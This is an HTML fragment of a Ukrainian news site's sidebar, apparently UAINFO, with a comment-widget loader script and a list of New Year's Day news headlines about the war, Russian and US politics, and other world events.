	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1767286645-mirna-ugoda-ymovirno-ne-bude-spravedlivoyu-do-ukrayini-.html" style="">Мирна угода, ймовірно, не буде справедливою до України, - президент Фінляндії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767286645-mirna-ugoda-ymovirno-ne-bude-spravedlivoyu-do-ukrayini-.html#mc-container" data-cackle-channel="531609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1767285903-spiker-parlamentu-chehiyi-vistupiv-proti-dopomogi-ukrayini.html" style="">Спікер парламенту Чехії виступив проти допомоги Україні і заявив про "хунту Зеленського"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">228</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767285903-spiker-parlamentu-chehiyi-vistupiv-proti-dopomogi-ukrayini.html#mc-container" data-cackle-channel="531608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1767251557-druge-zvilnennya-kup-yanska-u-zsu-ironichno-vidpovili.html" style="">Друге "звільнення" Куп’янська: у ЗСУ іронічно відповіли на заяви генерала РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">598</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767251557-druge-zvilnennya-kup-yanska-u-zsu-ironichno-vidpovili.html#mc-container" data-cackle-channel="531585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1767253620-zmi-diznalisya-koli-tramp-viznav-nezdatnist-zacharuvati-.html" style="">ЗМІ дізналися, коли Трамп визнав нездатність вплинути на Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">670</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767253620-zmi-diznalisya-koli-tramp-viznav-nezdatnist-zacharuvati-.html#mc-container" data-cackle-channel="531590" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:58</time>
                    <h3><a href="/blognews/1767293367-rf-ne-polishae-sprob-perekonati-ssha-v-atatsi-na-rezidentsiyu.html" style="">РФ не полишає спроб переконати США в "атаці" на резиденцію Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">206</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767293367-rf-ne-polishae-sprob-perekonati-ssha-v-atatsi-na-rezidentsiyu.html#mc-container" data-cackle-channel="531611" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:33</time>
                    <h3><a href="/blognews/1767249240-ukrayina-priednalasya-do-roumingu-es-shcho-zminitsya-dlya-abonentiv.html" style="">Україна приєдналася до роумінгу ЄС: що зміниться для абонентів уже сьогодні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">502</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767249240-ukrayina-priednalasya-do-roumingu-es-shcho-zminitsya-dlya-abonentiv.html#mc-container" data-cackle-channel="531579" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:14</time>
                    <h3><a href="/blognews/1767258846-istorik-otsiniv-shansi-na-shvidke-zavershennya-viyni-v-ukrayini.html" style="">Історик оцінив шанси на швидке завершення війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">510</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767258846-istorik-otsiniv-shansi-na-shvidke-zavershennya-viyni-v-ukrayini.html#mc-container" data-cackle-channel="531592" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:57</time>
                    <h3><a href="/blognews/1767292762-zamist-putina-rosiyan-privitav-shtuchniy-intelekt-sotsmerezhi.html" style="">Замість Путіна росіян привітав штучний інтелект — соцмережі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">644</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767292762-zamist-putina-rosiyan-privitav-shtuchniy-intelekt-sotsmerezhi.html#mc-container" data-cackle-channel="531610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1767266516-ukrayina-posilila-ppo-kompleksami-patriot.html" style="">Україна посилила ППО комплексами Patriot</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">163</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767266516-ukrayina-posilila-ppo-kompleksami-patriot.html#mc-container" data-cackle-channel="531601" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1767263452-putin-ogolosiv-2026-y-rokom-ednosti-narodiv-rosiyi-u-isw-proanalizuvali.html" style="">Путін оголосив 2026-й "роком єдності народів Росії": у ISW проаналізували його заяву</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">277</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767263452-putin-ogolosiv-2026-y-rokom-ednosti-narodiv-rosiyi-u-isw-proanalizuvali.html#mc-container" data-cackle-channel="531600" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1767262556-bilorus-vidpravila-v-rf-eshelon-viyskovoyi-tehniki-dlya.html" style="">Білорусь відправила в РФ ешелон військової техніки для бази резерву танків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">267</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767262556-bilorus-vidpravila-v-rf-eshelon-viyskovoyi-tehniki-dlya.html#mc-container" data-cackle-channel="531599" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1767262287-po-zemli-vdarila-6-balna-magnitna-burya.html" style="">По Землі вдарила 6-бальна магнітна буря</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">590</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767262287-po-zemli-vdarila-6-balna-magnitna-burya.html#mc-container" data-cackle-channel="531598" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1767261039-u-tsru-rozkusili-feyk-rf-pro-ataku-na-rezidentsiyu-putina-.html" style="">У ЦРУ розкусили фейк РФ про атаку на резиденцію Путіна: ЗМІ дізналися деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">902</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767261039-u-tsru-rozkusili-feyk-rf-pro-ataku-na-rezidentsiyu-putina-.html#mc-container" data-cackle-channel="531597" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1767260337-u-2025-rotsi-rosiya-ostatochno-vtratila-sviy-ediniy-avianosets-.html" style="">У 2025 році Росія остаточно втратила свій єдиний авіаносець, - Forbes</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">502</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767260337-u-2025-rotsi-rosiya-ostatochno-vtratila-sviy-ediniy-avianosets-.html#mc-container" data-cackle-channel="531596" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1767259690-kitay-planue-rozpochati-vtorgnennya-na-tayvan-pro-tse-si.html" style="">Китай планує розпочати вторгнення на Тайвань: про це Сі розказав у новорічному вітанні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1015</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767259690-kitay-planue-rozpochati-vtorgnennya-na-tayvan-pro-tse-si.html#mc-container" data-cackle-channel="531594" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:48</time>
                    <h3><a href="/blognews/1767259328-rosiya-aktivizuvala-ataki-po-odesi-wsj-poyasnilo-na-shcho-robit.html" style="">Росія активізувала атаки по Одесі: WSJ пояснило, на що робить ставку ворог</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767259328-rosiya-aktivizuvala-ataki-po-odesi-wsj-poyasnilo-na-shcho-robit.html#mc-container" data-cackle-channel="531593" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:24</time>
                    <h3><a href="/blognews/1767267914-pershiy-udar-po-npz-i-naftobazi-u-2026-rotsi-madyar-pidtverdiv.html" style="">Перший удар по НПЗ і нафтобазі у 2026 році. "Мадяр" підтвердив атаки на 10 об'єктів РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">243</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767267914-pershiy-udar-po-npz-i-naftobazi-u-2026-rotsi-madyar-pidtverdiv.html#mc-container" data-cackle-channel="531603" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html" style="">Сирський назвав одну з найсильніших армій у світі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">13745</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html#mc-container" data-cackle-channel="531591" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1767268646-bolgariya-z-1-sichnya-pereyshla-na-evro.html" style="">Болгарія з 1 січня перейшла на євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">177</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767268646-bolgariya-z-1-sichnya-pereyshla-na-evro.html#mc-container" data-cackle-channel="531604" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html" style="">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31679</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html#mc-container" data-cackle-channel="531589" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1767252672-papa-rimskiy-poperediv-pro-poshirennya-planiv-zavoyuvati.html" style="">Папа Римський попередив про поширення планів завоювати світ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">447</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767252672-papa-rimskiy-poperediv-pro-poshirennya-planiv-zavoyuvati.html#mc-container" data-cackle-channel="531588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1767273024-mayzhe-polovina-amerikantsiv-ne-pidtrimuyut-zusillya-trampa.html" style="">Майже половина американців не підтримують зусилля Трампа щодо війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">504</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767273024-mayzhe-polovina-amerikantsiv-ne-pidtrimuyut-zusillya-trampa.html#mc-container" data-cackle-channel="531606" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:07</time>
                    <h3><a href="/blognews/1767272858-komandir-rdk-kapustin-zhiviy-gur-zirvalo-spetsoperatsiyu-rosiyan.html" style="">Командир РДК Капустін живий: ГУР зірвало спецоперацію росіян</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">587</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767272858-komandir-rdk-kapustin-zhiviy-gur-zirvalo-spetsoperatsiyu-rosiyan.html#mc-container" data-cackle-channel="531605" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1767250484-takogo-ne-bulo-z-2017-roku-svitovi-tsini-na-tsukor-tanut-na.html" style="">Такого не було з 2017 року: світові ціни на цукор тануть на очах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">356</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767250484-takogo-ne-bulo-z-2017-roku-svitovi-tsini-na-tsukor-tanut-na.html#mc-container" data-cackle-channel="531582" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:38</time>
                    <h3><a href="/blognews/1767267629-armiya-rf-atakuvala-ekopark-u-peredmisti-harkova-levi-poraneni-.html" style="">Армія РФ атакувала екопарк у передмісті Харкова: леви поранені, птахи загинули</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">193</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767267629-armiya-rf-atakuvala-ekopark-u-peredmisti-harkova-levi-poraneni-.html#mc-container" data-cackle-channel="531602" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1767252035--bulo-zovsim-neprosto-zelenskiy-rozpoviv-yak-vdalosya.html" style="">"Було зовсім непросто": Зеленський розповів, як вдалося покращити відносини з Трампом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767252035--bulo-zovsim-neprosto-zelenskiy-rozpoviv-yak-vdalosya.html#mc-container" data-cackle-channel="531586" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1767251042-v-ukrayini-vpershe-za-dva-roki-pidvishcheno-prozhitkoviy-minimum.html" style="">В Україні вперше за два роки підвищено прожитковий мінімум і мінімальну зарплату</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">306</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767251042-v-ukrayini-vpershe-za-dva-roki-pidvishcheno-prozhitkoviy-minimum.html#mc-container" data-cackle-channel="531584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1767250757-tramp-ogolosiv-pro-vivedennya-natsgvardiyi-z-troh-mist-ssha.html" style="">Трамп оголосив про виведення Нацгвардії з трьох міст США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767250757-tramp-ogolosiv-pro-vivedennya-natsgvardiyi-z-troh-mist-ssha.html#mc-container" data-cackle-channel="531583" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1767249560-putin-u-novorichnomu-zvernenni-ne-zgadav-pro-peregovori.html" style="">Путін у новорічному зверненні не згадав про переговори і переконував росіян у "перемозі" РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">261</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767249560-putin-u-novorichnomu-zvernenni-ne-zgadav-pro-peregovori.html#mc-container" data-cackle-channel="531580" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:38</time>
                    <h3><a href="/blognews/1767259995-u-shveytsariyi-stavsya-vibuh-na-girskolizhnomu-kurorti-e.html" style="font-weight: bold;">У Швейцарії стався вибух на гірськолижному курорті — є загиблі та поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">571</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767259995-u-shveytsariyi-stavsya-vibuh-na-girskolizhnomu-kurorti-e.html#mc-container" data-cackle-channel="531595" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1767252429-tramp-rozkriv-svoyu-golovnu-novorichnu-tsil.html" style="">Трамп розкрив свою головну новорічну мету</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">415</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767252429-tramp-rozkriv-svoyu-golovnu-novorichnu-tsil.html#mc-container" data-cackle-channel="531587" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:59</time>
                    <h3><a href="/blognews/1767250267-u-rf-priloti-pislya-masovanih-udariv-goryat-naftobazi.html" style="">У РФ прильоти після масованих ударів: горять нафтобази у двох областях</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">265</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767250267-u-rf-priloti-pislya-masovanih-udariv-goryat-naftobazi.html#mc-container" data-cackle-channel="531581" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:00</time>
                    <h3><a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html" style="font-weight: bold;"><span class="exclusive"></span>Редакція UAINFO вітає з Новим роком!</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">710</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html#mc-container" data-cackle-channel="531548" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:55</time>
                    <h3><a href="/blognews/1767208854-u-domodedovi-pid-moskvoyu-i-v-odnomu-rayoni-peterburga-znikla.html" style="">У Домодєдові під Москвою і в одному районі Петербурга зникла електрика перед Новим роком</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">354</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767208854-u-domodedovi-pid-moskvoyu-i-v-odnomu-rayoni-peterburga-znikla.html#mc-container" data-cackle-channel="531577" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1767204226-ukrayinski-droni-vdvichi-dorozhchi-flesh-nazvav-tsinu-rosiyskogo.html" style="">Українські дрони вдвічі дорожчі: "Флеш" назвав ціну російського "Шахеда"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1565</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767204226-ukrayinski-droni-vdvichi-dorozhchi-flesh-nazvav-tsinu-rosiyskogo.html#mc-container" data-cackle-channel="531573" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:42</time>
                    <h3><a href="/blognews/1767203658-ukrainskie-moryaki-osvobozhdeny-iz-piratskogo-plena-v-senegale.html" style="">Українських моряків звільнено з піратського полону у Сенегалі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767203658-ukrainskie-moryaki-osvobozhdeny-iz-piratskogo-plena-v-senegale.html#mc-container" data-cackle-channel="531572" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:41</time>
                    <h3><a href="/blognews/1767212072-tramp-vidreaguvav-na-ataku-na-rezidentsiyu-putina-repostnuv.html" style="">Трамп відреагував на "атаку" на резиденцію Путіна — репостнув новину, яка не сподобається Москві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">982</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767212072-tramp-vidreaguvav-na-ataku-na-rezidentsiyu-putina-repostnuv.html#mc-container" data-cackle-channel="531578" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1767191649--kilogram-za-vechir-zmahuvav-zibrov-ziznavsya-z-chim-zav-yazav.html" style="">"Кілограм за вечір змахував": Зібров зізнався, з чим зав'язав після початку війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1274</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767191649--kilogram-za-vechir-zmahuvav-zibrov-ziznavsya-z-chim-zav-yazav.html#mc-container" data-cackle-channel="531562" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1767207688-v-estoniyi-poshkodili-p-yat-pidvodnih-kabeliv.html" style="">В Естонії пошкодили п'ять підводних кабелів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">448</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767207688-v-estoniyi-poshkodili-p-yat-pidvodnih-kabeliv.html#mc-container" data-cackle-channel="531575" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1767191092-fifa-u-spivpratsi-z-dubaem-stvorila-novu-futbolnu-premiyu.html" style="">ФІФА у співпраці з Дубаєм створила нову футбольну премію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767191092-fifa-u-spivpratsi-z-dubaem-stvorila-novu-futbolnu-premiyu.html#mc-container" data-cackle-channel="531561" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
